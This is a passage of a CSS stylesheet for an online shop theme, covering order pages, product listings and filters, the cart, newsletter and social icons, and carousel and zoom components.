.page-order-detail .order-items .order-item .desc {
    margin-bottom: 1rem
}

.page-order-detail .order-items .order-item .desc .name {
    font-weight: 700
}

.page-order-detail .order-items .order-item .qty {
    margin-bottom: 1rem
}

.page-order-detail .order-items .order-item .qty .q,
.page-order-detail .order-items .order-item .qty .s {
    margin-bottom: .25rem
}

.page-order-detail .messages .message {
    margin-top: .5rem;
    border-bottom: 1px solid #f6f6f6
}

.page-order-detail .messages .message:last-child {
    border-bottom: 0
}

.page-order-detail .messages .message>div {
    margin-bottom: .5rem
}

.page-order-detail .customization {
    margin-top: .75rem
}

#order-return-infos .thead-default th {
    color: #414141
}

#order-return-infos .customization {
    margin-top: .75rem
}

.page-footer .account-link {
    margin-right: 1rem
}

.page-footer .account-link i {
    font-size: .75rem
}

.page-footer .account-link span {
    font-size: .875rem;
    vertical-align: middle
}

.login-form {
    margin-top: 15px
}

.renew-password {
    margin-left: 10px
}

.renew-password .email {
    padding-bottom: 30px
}

.renew-password [type=submit] {
    margin-left: 50px
}

.carousel {
    -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, .15);
    box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, .15);
    margin-bottom: 1.5rem
}

.carousel .direction {
    z-index: auto
}

.carousel .carousel-inner {
    height: 340px
}

.carousel .carousel-item {
    height: 100%
}

.carousel .carousel-item img {
    width: 100%;
    margin-left: 0
}

.carousel .carousel-item .caption {
    position: absolute;
    bottom: 28px;
    left: 90px;
    color: #fff;
    max-width: 340px
}

.carousel .carousel-item .caption .caption-description p {
    color: #fff
}

.carousel .carousel-control {
    opacity: 1
}

.carousel .carousel-control .icon-next:before,
.carousel .carousel-control .icon-prev:before {
    content: ""
}

.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
    font-size: 3.125rem;
    color: #fff
}

.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i {
    color: #2fb5d2
}

.carousel .carousel-control .icon-prev {
    left: 1rem
}

.carousel .carousel-control .icon-next {
    right: 2rem
}

.carousel .carousel-control.left,
.carousel .carousel-control.right {
    background: none
}

#custom-text {
    background: #fff;
    border-radius: 2px;
    margin-bottom: 1.5rem;
    padding: 3.125rem;
    text-align: center
}

#custom-text h3 {
    text-transform: uppercase;
    color: #414141;
    font-size: 1.5625rem;
    font-weight: 700
}

#custom-text p {
    color: #414141;
    font-weight: 400;
    font-size: 1.1em
}

#custom-text p .dark {
    color: #acaaa6;
    font-weight: 400
}

@media (max-width:991px) {
    #block-cmsinfo {
        padding: .625rem 1rem
    }
}

#products .products-select {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    box-align: baseline;
    -moz-align-items: baseline;
    -ms-align-items: baseline;
    -o-align-items: baseline;
    align-items: baseline;
    -ms-flex-align: baseline;
    -webkit-box-pack: justify;
    box-pack: justify;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify
}

#products .up {
    margin-bottom: 1rem
}

#products .up .btn-secondary {
    color: #acaaa6;
    text-transform: inherit
}

#products .up .btn-secondary .material-icons {
    margin-right: 0
}

.products-selection {
    padding: 1em 0
}

.facet_filter_item_li .search-link {
    display: inline-block;
    vertical-align: middle
}

.facet_filter_item_li .facet-label {
    margin-bottom: 0;
    display: block
}

.facet-title-mobile {
    cursor: pointer;
    padding: 6px 0
}

.facet-title-mobile .arrow_down {
    display: block
}

.facet-title-mobile .arrow_up,
.facet-title-mobile.collapsed .arrow_down {
    display: none
}

.facet-title-mobile.collapsed .arrow_up {
    display: block
}

.facet_filter_box {
    margin-bottom: 0
}

.facet-dropdown {
    color: #878787;
    padding-left: 0;
    padding-right: 0;
    background: #ebebeb;
    border: 3px solid transparent;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 1px 1px 1px 1px #ebebeb;
    box-shadow: 1px 1px 1px 1px #ebebeb
}

.facet-dropdown.open {
    border: 0
}

.facet-dropdown.open>.select-title {
    border: 3px solid #2fb5d2;
    background: #f6f6f6
}

.facet-dropdown .select-title {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 0;
    width: 100%;
    color: #414141;
    background: #ebebeb;
    padding: .375rem .375rem .375rem .625rem;
    cursor: pointer
}

.facet-dropdown .select-title>i {
    margin-left: auto
}

.facet-dropdown .select-list {
    display: block;
    color: #414141;
    background: #f6f6f6;
    padding: .375rem .625rem
}

.facet-dropdown .select-list:hover {
    background: #2fb5d2;
    color: #fff;
    text-decoration: none
}

.facet-dropdown .dropdown-menu {
    padding: 0;
    margin-top: 3px;
    left: auto;
    width: 100%;
    background: #f6f6f6;
    border: none;
    -webkit-box-shadow: 1px 1px 1px 1px #ebebeb;
    box-shadow: 1px 1px 1px 1px #ebebeb
}

#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
    padding-top: 0
}

#search_filters .facet .facet-label,
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
    margin-bottom: .3125rem
}

.column_filter #search_filters .facet .collapse {
    display: block
}

.column_filter .facet_filter_item_li {
    padding: 4px 0
}

.horizontal_filters .facet {
    border-bottom: 1px dashed #f2f2f2
}

.horizontal_filters .facet:last-child {
    border-bottom: none
}

.horizontal_filters .facet-title {
    min-width: 88px;
    margin: 6px 6px 6px 0
}

.horizontal_filters_dropdown #search_filters {
    position: relative
}

.horizontal_filters_dropdown .dropdown_wrap {
    position: static
}

.horizontal_filters_dropdown .dropdown_list {
    right: 0;
    padding: 6px;
    border: 1px solid #f2f2f2
}

.horizontal_filters_dropdown .dropdown_list:after,
.horizontal_filters_dropdown .dropdown_list:before {
    display: none
}

.horizontal_filters_dropdown .open .dropdown_list {
    background: #fff
}

.horizontal_filters_dropdown .facet {
    display: inline-block;
    margin-right: 6px
}

.horizontal_filters_dropdown .facet-title-mobile {
    display: none;
    padding: 6px 0
}

.horizontal_filters .facet_filter_item_form,
.horizontal_filters .facet_filter_item_li,
.horizontal_filters_dropdown .facet_filter_item_form,
.horizontal_filters_dropdown .facet_filter_item_li {
    display: inline-block;
    margin: 6px 30px 6px 0
}

.facet .collapse {
    display: block
}

.block-categories .acc_box .acc_header a {
    font-size: .875rem;
    padding: .625rem 0
}

.products-selection .filter-button .btn-secondary {
    padding: .75rem .5rem .6875rem
}

@media (max-width:767px) {
    #category #left-column {
        width: 100%
    }

    #category #left-column #search_filters_wrapper {
        margin-left: -30px;
        margin-right: -30px
    }

    #category #left-column #search_filter_controls {
        text-align: center;
        margin-bottom: 1rem
    }

    #category #left-column #search_filter_controls button {
        margin: 0 .5rem
    }

    #category #left-column #search_filters {
        margin-bottom: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        border-top: 1px solid #f6f6f6
    }

    #category #left-column #search_filters .facet {
        padding-top: 0;
        border-bottom: 1px solid #f6f6f6
    }

    #category #left-column #search_filters .facet .title {
        cursor: pointer
    }

    #category #left-column #search_filters .facet .title .collapse-icons .remove,
    #category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add {
        display: none
    }

    #category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove {
        display: block
    }

    #category #left-column #search_filters .facet .facet-title {
        color: #414141;
        text-transform: uppercase
    }

    #category #left-column #search_filters .facet .h6 {
        margin-bottom: 0;
        padding: .625rem;
        display: inline-block
    }

    #category #left-column #search_filters .facet .navbar-toggler {
        display: inline-block;
        padding: .625rem .625rem 0 0
    }

    #category #left-column #search_filters .facet .collapse {
        display: none
    }

    #category #left-column #search_filters .facet .collapse.show {
        display: block
    }

    #category #left-column #search_filters .facet .facet-label a {
        margin-top: 0
    }

    #category #left-column #search_filters .facet ul {
        margin-bottom: 0
    }

    #category #left-column #search_filters .facet ul li {
        border-top: 1px solid #f6f6f6;
        padding: .625rem
    }

    #category #content-wrapper,
    #category #search_filter_toggler {
        width: 100%
    }

    .products-selection h1 {
        padding-top: 0;
        text-align: center;
        margin-bottom: 1rem
    }

    .products-selection .showing {
        padding-top: 1rem
    }

    #best-sales #content-wrapper,
    #new-products #content-wrapper,
    #prices-drop #content-wrapper {
        width: 100%
    }
}

@media (max-width:479px) {
    .products-selection .filter-button {
        padding-left: 0
    }

    #category #left-column #search_filters_wrapper {
        margin-left: -15px;
        margin-right: -15px
    }
}

.product_list.grid .product_list_item {
    border-top: 1px solid #f2f2f2;
    padding: 24px 7px 24px 8px
}

body#index .product_list.grid .product_list_item {
    border-top: none
}

.products.product_list.grid {
    margin-left: -7px;
    margin-right: -8px
}

.product_list.list .product_list_item {
    clear: both;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f5f5f5
}

.product_list.list .product_list_item:last-child {
    border-bottom: none
}

.product_list.list .product_list_item:first-child {
    padding-top: 0
}

.product_list.list .pro_second_box {
    padding-top: 8px
}

.product_list.list .block_blog .pro_second_box.pro_block_align_0 {
    text-align: center
}

.product_list.list .block_blog .blog_lr .pro_second_box.pro_block_align_0,
.product_list.list .block_blog .pro_second_box.pro_block_align_1 {
    text-align: left
}

.product_list.list .blog_lr .pro_first_box {
    float: left;
    max-width: 360px
}

.product_list.list .blog_lr .pro_second_box {
    margin-left: 380px
}

.product_list.list .ajax_block_product .yotpo,
.product_list.list .ajax_block_product .yotpo .yotpo-clr {
    clear: none
}

.product_list.list .ajax_block_product .hover_fly {
    display: none
}

.product_list.list .ajax_block_product .pro_first_box {
    float: left;
    max-width: 280px
}

.product_list.list .ajax_block_product .pro_second_box {
    margin-left: 300px
}

.product_list.list .ajax_block_product .s_title_block {
    height: auto;
    font-size: 1rem;
    margin-bottom: 1rem
}

.product_list.list .ajax_block_product .act_box {
    padding-top: 1em
}

.product_list.list .big_page_next_wrap {
    display: none
}

#big_page_next a:hover {
    color: #fff
}

#big_page_next a:hover .text_table_wrap {
    background: #444
}

#big_page_next a .text_table_wrap {
    background: #f2f2f2
}

#big_page_next a .text_table_wrap .text_td {
    font-size: 2em
}

.list_grid_switcher div {
    width: 24px;
    height: 24px;
    line-height: 24px;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    cursor: pointer
}

.list_grid_switcher div.grid.selected,
.list_grid_switcher div.grid:hover,
.list_grid_switcher div.list.selected,
.list_grid_switcher div.list:hover {
    background-color: #bbb;
    color: #fff
}

.active_filter_title {
    margin-top: 3px
}

.active_filter_item {
    margin: 0 0 4px 6px;
    display: inline-block;
    border: 1px solid #f2f2f2;
    padding: 2px 3px;
    white-space: nowrap
}

.active_filter_item i {
    color: #777
}

.active_filter_item:hover {
    color: #444;
    border-color: #00a161
}

.active_filter_item:hover i {
    color: #00a161
}

#subcategories .subcate_list_view li {
    display: block;
    padding: 6px 0
}

#subcategories .subcate_list_view li .img {
    float: left;
    margin-right: 1em
}

#subcategories .subcate_list_view li .subcat_desc {
    display: block
}

#subcategories .inline_list li a.img {
    display: block;
    margin-bottom: 6px;
    text-align: center
}

#subcategories .inline_list li a.img img {
    border: 1px solid #f2f2f2
}

#subcategories .subcate_grid_view li {
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px
}

#subcategories .subcate_grid_view li .subcategory-name {
    display: block
}

#subcategories .subcate_grid_view li .subcat_desc {
    display: none
}

.product-price {
    display: inline-block
}

.product-quantity .add {
    display: inline-block;
    vertical-align: middle
}

.product-quantity .add.add_full_width {
    display: block
}

.product-discounts>.product-discounts-title {
    font-weight: 400;
    font-size: .875rem
}

.product-discounts>.table-product-discounts thead tr th {
    width: 33%;
    padding: .375rem .625rem;
    background: #fff;
    border: .3125rem solid #ebebeb;
    text-align: center
}

.product-discounts>.table-product-discounts tbody tr {
    background: #f6f6f6
}

.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n) {
    background: #fff
}

.product-discounts>.table-product-discounts tbody tr td {
    padding: .375rem .625rem;
    text-align: center;
    border: .3125rem solid #ebebeb
}

.product-prices .tax-shipping-delivery-label {
    font-size: .8125rem;
    color: #878787
}

.product-unit-price {
    font-size: .75rem;
    margin-bottom: 0
}

.product-available {
    color: #4cbb6c
}

.product-last-items,
.product-unavailable {
    color: #ff9a52
}

#product-details .label {
    font-size: 1rem;
    color: #414141;
    font-weight: 700
}

#product-details .product-reference {
    display: none
}

.product-features {
    margin-top: .625rem
}

.product-features dl.data-sheet {
    border-bottom: 1px dashed #f2f2f2;
    padding: 6px 0;
    margin-bottom: 0
}

.product-features dl.data-sheet dt.name {
    text-transform: capitalize;
    min-width: 200px;
    font-weight: 700
}

.product-features dl.data-sheet dd.value {
    margin-bottom: 0
}

.product-variants .product-variants-item {
    margin-bottom: 10px
}

.product-variants .product-variants-item select {
    border: 1px solid #ebebeb;
    height: 1.875rem;
    width: 100%
}

.product-variants .product-variants-item ul {
    margin-bottom: 0
}

.product-variants .product-variants-item ul li {
    margin-right: 6px;
    margin-bottom: 6px
}

.product-variants .product-variants-item .color {
    margin-left: 0;
    margin-top: 0
}

.product-variants .control-label {
    margin-bottom: 4px;
    display: block
}

.product-flags {
    position: absolute;
    top: 0;
    width: 100%
}

li.product-flag {
    display: block;
    position: absolute;
    background: #2fb5d2;
    font-weight: 700;
    padding: .3125rem .4375rem;
    text-transform: uppercase;
    color: #fff;
    margin-top: .375rem;
    margin-left: -.3125rem;
    z-index: 2
}

li.product-flag.online-only {
    top: 25rem;
    right: 0;
    font-size: .75rem
}

li.product-flag.online-only:before {
    content: "\E30A";
    font-family: Material Icons;
    vertical-align: middle;
    margin: .3125rem
}

li.product-flag.discount {
    display: none
}

li.product-flag.on-sale {
    background: #f39d72;
    width: 100%;
    text-align: center;
    margin: 0;
    left: 0;
    top: 0
}

.product-customization .product-message {
    background: #ebebeb;
    border: none;
    width: 100%;
    height: 3.125rem;
    resize: none;
    padding: .625rem
}

.product-customization .file-input {
    width: 100%;
    opacity: 0;
    left: 0;
    z-index: 1;
    cursor: pointer;
    height: 2.125rem;
    overflow: hidden;
    position: absolute
}

.product-customization .custom-file {
    position: relative;
    background: #ebebeb;
    width: 100%;
    height: 2.125rem;
    line-height: 2.125rem;
    text-indent: .625rem;
    display: block
}

.product-customization .custom-file button {
    z-index: 0;
    position: absolute;
    right: 0;
    top: 0
}

.product-refresh {
    margin-top: .625rem
}

.social-sharing ul {
    margin-bottom: 0;
    display: inline-block
}

.social-sharing li {
    display: inline-block;
    margin-left: .5rem
}

.social-sharing li i {
    font-size: 1rem
}

.products-selection {
    margin-bottom: 20px
}

@media (max-width:991px) {
    .product-cover img {
        width: 100%
    }

    #product-modal .modal-content .modal-body {
        -webkit-box-orient: vertical;
        box-orient: vertical;
        -webkit-box-direction: normal;
        box-direction: normal;
        -moz-flex-direction: column;
        flex-direction: column;
        -ms-flex-direction: column;
        margin-left: 0
    }

    #product-modal .modal-content .modal-body img.product-cover-modal {
        width: 100%
    }

    #product-modal .modal-content .modal-body .arrows {
        display: none
    }

    #product-modal .modal-content .modal-body .image-caption {
        width: 100%
    }
}

.product_name_wrap .product_name {
    font-size: 1.25rem;
    line-height: 120%;
    margin-bottom: 1rem;
    font-weight: 400;
    color: #444
}

.pro_popup_trigger_box {
    bottom: 10px;
    right: 10px;
    position: absolute;
    z-index: 8
}

.pro_popup_trigger.layer_icon_wrap {
    display: none
}

.pro_popup_trigger.layer_icon_wrap.st_active {
    display: block
}

.pro_gallery_thumbs_vertical .swiper-container {
    height: 360px
}

.pro_gallery_thumbs_vertical .pro_gallery_thumb {
    max-height: 100%;
    width: auto
}

.pro_gallery_thumb_box {
    cursor: pointer;
    display: inline-block
}

.clicked_thumb .pro_gallery_thumb_box {
    border-color: #777
}

.hightlight_curr_thumbs .pro_gallery_thumb {
    opacity: .4
}

.hightlight_curr_thumbs .clicked_thumb .pro_gallery_thumb,
.hightlight_curr_thumbs .curr_combination_thumb .pro_gallery_thumb {
    opacity: 1
}

.pro_gallery_thumbs_grid .swiper-container .swiper-wrapper {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: center;
    box-pack: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center
}

.pro_gallery_thumbs_grid .swiper-container .swiper-wrapper .swiper-slide {
    height: auto;
    padding: 0 5px 5px
}

.pro_gallery_thumbs_grid .swiper-slide,
.pro_gallery_thumbs_horizontal .swiper-slide {
    width: 72px
}

.pro_extra_info {
    margin-bottom: .375rem
}

.pro_extra_info_label {
    margin-right: .25rem
}

.product_right_column .product-manufacturer .pro_extra_info_content {
    text-align: centerl
}

.product_right_column .product-manufacturer .pro_extra_info_label {
    display: none
}

.pro_extra_info_brand {
    display: inline-block
}

.cart-grid {
    margin-bottom: 1rem
}

.cart-summary-line {
    margin-bottom: 4px
}

.cart-summary-line .value {
    float: right
}

.cart-grid-right hr {
    margin: 0
}

.cart-grid-right .promo-discounts {
    margin-bottom: 0
}

.promo-code .alert-danger {
    display: none
}

.product-line-grid-left img {
    max-width: 100%
}

.product-line-grid-body>.product-line-info>.label {
    padding: 0;
    line-height: inherit;
    text-align: left;
    white-space: inherit
}

.product-line-grid-body>.product-line-info>.out-of-stock {
    color: red
}

.product-line-grid-body>.product-line-info>.available {
    color: #4cbb6c
}

.product-line-grid-body>.product-line-info>.unit-price-cart {
    padding-left: .3125rem;
    font-size: .875rem;
    color: #878787
}

.product-line-grid-right .bootstrap-touchspin {
    width: 4.25rem
}

@media (max-width:767px) {
    .product-line-grid-body {
        margin-bottom: 1rem
    }
}

@media (max-width:479px) {
    .cart-items {
        padding: 1rem 0
    }

    .cart-item {
        border-bottom: 1px solid #ebebeb
    }

    .cart-item:last-child {
        border-bottom: 0
    }

    .cart-grid-body .cart-overview {
        padding: 0
    }

    .cart-grid-body .no-items {
        padding: 1rem;
        display: inline-block
    }

    .product-line-grid-left {
        padding-right: 0 !important
    }
}

@media (max-width:360px) {

    .product-line-grid-right .price,
    .product-line-grid-right .qty {
        width: 100%
    }
}

#block-reassurance img {
    opacity: .7;
    width: 1.5625rem;
    margin-right: .625rem
}

#block-reassurance li {
    border-bottom: 1px solid rgba(0, 0, 0, .1)
}

#block-reassurance li:last-child {
    border: 0
}

#block-reassurance li .block-reassurance-item {
    padding: 1rem 1.5rem
}

.quickview .modal-dialog {
    max-width: 62rem
}

.quickview .modal-content {
    min-height: 28.125rem;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .5);
    box-shadow: 0 0 20px rgba(0, 0, 0, .5)
}

.quickview .modal-header {
    border: none;
    padding: .375rem
}

.quickview .modal-body {
    min-height: 23.75rem
}

.quickview .modal-footer {
    border-top: 1px solid hsla(40, 3%, 66%, .3)
}

.quickview .layer {
    display: none
}

.quickview .social-sharing {
    margin-top: 0;
    margin-left: 2rem
}

.block_newsletter {
    font-size: .875rem;
    margin-bottom: .625rem
}

.block_newsletter form {
    position: relative
}

.block_newsletter form input[type=text] {
    border: none;
    padding: 10px;
    min-width: 255px;
    background: #ebebeb;
    color: #acaaa6
}

.block_newsletter form input[type=text]:focus {
    outline: 3px solid #2fb5d2;
    color: #414141;
    background: #fff
}

.block_newsletter form input[type=text]:focus+button .search {
    color: #2fb5d2
}

.block_newsletter form input[type=text]::-webkit-input-placeholder {
    color: hsla(40, 3%, 66%, .5);
    text-indent: .625rem
}

.block_newsletter form input[type=text]:-moz-placeholder,
.block_newsletter form input[type=text]::-moz-placeholder {
    color: hsla(40, 3%, 66%, .5);
    text-indent: .625rem
}

.block_newsletter form input[type=text]:-ms-input-placeholder {
    color: hsla(40, 3%, 66%, .5);
    text-indent: .625rem
}

.block_newsletter form button[type=submit] {
    position: absolute;
    background: none;
    border: none;
    bottom: .3125rem;
    right: .125rem;
    color: #878787
}

.block_newsletter form button[type=submit] .search:hover {
    color: #2fb5d2
}

.block_newsletter p {
    padding-top: .375rem
}

.block_newsletter form .input-wrapper {
    overflow: hidden
}

.block_newsletter form input[type=text] {
    padding: 11px;
    width: 100%
}

.block_newsletter form input[type=text]:focus {
    border: 3px solid #2fb5d2;
    padding: 8px 8px 9px;
    outline: 0
}

.block_newsletter form input {
    height: 42px
}

.linklist .blockcms-title a {
    color: #414141
}

.account-list a {
    color: #acaaa6
}

.account-list a:hover {
    color: #2fb5d2
}

.block-social {
    text-align: right
}

.block-social li {
    height: 2.5rem;
    width: 2.5rem;
    background-color: #ebebeb;
    background-repeat: no-repeat;
    display: inline-block;
    margin: .125rem;
    cursor: pointer
}

.block-social li:hover {
    background-color: #2fb5d2
}

.block-social li a {
    display: block;
    height: 100%;
    white-space: nowrap;
    text-indent: 100%;
    overflow: hidden
}

.block-social li a:hover {
    color: transparent
}

.facebook {
    background-image: url(../css/3935e107ea61866e60d7946dc6a962f1.svg)
}

.facebook:before {
    content: "";
    background-image: url(../css/8b05d51ede908907d65695558974d86f.svg)
}

.facebook.icon-gray {
    background-image: url(../css/d3fbae74a276a9f6cf1d6241f29b61a3.svg)
}

.facebook.icon-gray:hover {
    background-image: url(../css/8b05d51ede908907d65695558974d86f.svg)
}

.twitter {
    background-image: url(../css/a67175d1ea11389d9107bd8c08f9d7d7.svg)
}

.twitter:before {
    content: "";
    background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg)
}

.twitter.icon-gray {
    background-image: url(../css/d1a435fd2571e67858a31ee954b52278.svg)
}

.twitter.icon-gray:hover {
    background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg)
}

.rss {
    background-image: url(../css/cf2f3c1d5c7cb02c29f61964313148e1.svg)
}

.youtube {
    background-image: url(../css/22c0528acb6d9cd5bf4c8f96381bc05c.svg)
}

.googleplus {
    background-image: url(../css/36bff72dcba3098b4b70b482b22c29ab.svg)
}

.googleplus:before {
    content: "";
    background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg)
}

.googleplus.icon-gray {
    background-image: url(../css/7c24d4275efcbe8891f78378b7c808e0.svg)
}

.googleplus.icon-gray:hover {
    background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg)
}

#block_myaccount_infos .myaccount-title a {
    color: #414141
}

.pinterest {
    background-image: url(../css/afb2ed6d67613a724a420a39b4fe5b0d.svg)
}

.pinterest:before {
    content: "";
    background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg)
}

.pinterest.icon-gray {
    background-image: url(../css/7988be8b63edf9c4accebf94d5db7927.svg)
}

.pinterest.icon-gray:hover {
    background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg)
}

.vimeo {
    background-image: url(../css/f255af0bbbe837e79f7821827f9c6f10.svg)
}

.instagram {
    background-image: url(../css/0266b05265f317a7409560b751cd61e8.svg)
}

@media (max-width:767px) {
    .block_newsletter {
        padding-bottom: .625rem;
        border-bottom: 1px solid #f6f6f6
    }

    .footer-container {
        -webkit-box-shadow: none;
        box-shadow: none;
        margin-top: 0
    }

    .footer-container .wrapper {
        padding-left: 0 !important;
        padding-right: 0 !important
    }

    .footer-container .links .h3 {
        line-height: 1.5;
        font-size: 1rem
    }

    .footer-container .links .title {
        padding: .625rem;
        border-bottom: 1px solid #f6f6f6;
        cursor: pointer
    }

    .footer-container .links .title .collapse-icons .remove,
    .footer-container .links .title[aria-expanded=true] .collapse-icons .add {
        display: none
    }

    .footer-container .links .title[aria-expanded=true] .collapse-icons .remove {
        display: block
    }

    .footer-container .links .navbar-toggler {
        display: inline-block;
        padding: 0
    }

    .footer-container .links .collapse {
        display: none
    }

    .footer-container .links .collapse.in {
        display: block
    }

    .footer-container .links ul {
        background-color: #f6f6f6;
        margin-bottom: 0
    }

    .footer-container .links ul>li {
        padding: .625rem;
        border-bottom: 1px solid #fff;
        font-weight: 700
    }

    .footer-container .links ul>li a {
        color: #414141
    }
}

.contact-rich {
    color: #878787;
    margin-bottom: 2rem;
    word-wrap: break-word
}

.contact-rich h4 {
    text-transform: uppercase;
    color: #414141;
    margin-bottom: 2rem
}

.contact-rich .block {
    height: auto;
    overflow: hidden
}

.contact-rich .block .icon {
    float: left;
    width: 3.5rem
}

.contact-rich .block .icon i {
    font-size: 2rem
}

.contact-rich .block .data {
    color: #414141;
    font-size: .875rem;
    width: auto;
    overflow: hidden
}

.contact-rich .block .data.email {
    padding-top: .375rem
}

.easyzoom {
    position: relative;
    *display: inline;
    *zoom: 1
}

.easyzoom img {
    vertical-align: bottom
}

.easyzoom.is-loading img {
    cursor: progress
}

.easyzoom.is-ready img {
    cursor: crosshair
}

.easyzoom.is-error img {
    cursor: not-allowed
}

.easyzoom-notice {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    height: 32px;
    line-height: 32px;
    text-align: center;
    width: 32px;
    margin-top: -16px;
    margin-left: -16px;
    background: url(../css/643c099cf75275966836b20488293056.gif) no-repeat 50% #fff;
    border-radius: 2px
}

.is-error .easyzoom-notice {
    background: #fff
}

.easyzoom-flyout {
    position: absolute;
    overflow: hidden;
    background: #fff;
    z-index: 4
}

.easyzoom-flyout img {
    max-width: none;
    width: auto
}

.easyzoom--overlay .easyzoom-flyout {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.easyzoom--adjacent .easyzoom-flyout {
    top: 0;
    left: 100%;
    width: 100%;
    height: 100%;
    margin-left: 20px
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    z-index: 1
}

.swiper-container-no-flexbox .swiper-slide {
    float: left
}

.swiper-container-vertical>.swiper-wrapper {
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.swiper-container-multirow>.swiper-wrapper {
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.swiper-container-free-mode>.swiper-wrapper {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-slide {
    -webkit-flex-shrink: 0;
    -ms-flex: 0 0 auto;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative
}

.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto
}

.swiper-container-autoheight .swiper-wrapper {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-transition-property: -webkit-transform, height;
    -webkit-transition-property: height, -webkit-transform;
    transition-property: height, -webkit-transform;
    transition-property: transform, height;
    transition-property: transform, height, -webkit-transform
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000
}

.swiper-wp8-horizontal {
    -ms-touch-action: pan-y;
    touch-action: pan-y
}

.swiper-wp8-vertical {
    -ms-touch-action: pan-x;
    touch-action: pan-x
}

.swiper-button {
    cursor: pointer
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    cursor: auto
}

.swiper-button-prev .fto-left-open-3,
.swiper-button-prev .slider_arrow_left {
    display: block
}

.is_rtl .swiper-button-prev .fto-left-open-3,
.is_rtl .swiper-button-prev .slider_arrow_left,
.swiper-button-prev .fto-right-open-3,
.swiper-button-prev .slider_arrow_right {
    display: none
}

.is_rtl .swiper-button-prev .fto-right-open-3,
.is_rtl .swiper-button-prev .slider_arrow_right,
.swiper-button-next .fto-right-open-3,
.swiper-button-next .slider_arrow_right {
    display: block
}

.is_rtl .swiper-button-next .fto-right-open-3,
.is_rtl .swiper-button-next .slider_arrow_right,
.swiper-button-next .fto-left-open-3,
.swiper-button-next .slider_arrow_left {
    display: none
}

.is_rtl .swiper-button-next .fto-left-open-3,
.is_rtl .swiper-button-next .slider_arrow_left {
    display: block
}

.swiper-button-lr {
    overflow: hidden
}

.swiper-button-lr .swiper-button {
    position: absolute;
    overflow: hidden;
    text-align: center;
    z-index: 5;
    cursor: pointer
}

.swiper-button-lr .swiper-button.swiper-button-disabled {
    cursor: default
}

.swiper-button-lr .swiper-button i {
    height: 46px;
    line-height: 46px;
    width: 46px;
    text-align: center;
    font-size: 1.5em
}

.swiper-button-lr .swiper-button-next,
.swiper-button-lr .swiper-button-prev {
    top: 0;
    bottom: 0;
    height: 100%;
    width: 46px
}

.swiper-button-lr .swiper-button-next i,
.swiper-button-lr .swiper-button-prev i {
    position: absolute;
    top: 50%;
    margin-top: -23px
}

.swiper-button-lr .swiper-button-bottom,
.swiper-button-lr .swiper-button-top {
    right: 0;
    left: 0;
    width: 100%;
    height: 26px;
    line-height: 26px
}

.swiper-button-lr .swiper-button-bottom i,
.swiper-button-lr .swiper-button-top i {
    height: 26px;
    line-height: 26px;
    position: absolute;
    left: 50%;
    margin-left: -23px
}

.swiper-button-lr .swiper-button-prev {
    left: -100px;
    -webkit-transition: left .3s ease;
    transition: left .3s ease
}

.is_rtl .swiper-button-lr .swiper-button-prev {
    left: auto;
    right: -100px
}

.swiper-button-lr .swiper-button-next {
    right: -100px;
    -webkit-transition: right .3s ease;
    transition: right .3s ease
}

.is_rtl .swiper-button-lr .swiper-button-next {
    right: auto;
    left: -100px
}

.swiper-button-lr .swiper-button-top {
    top: -100px;
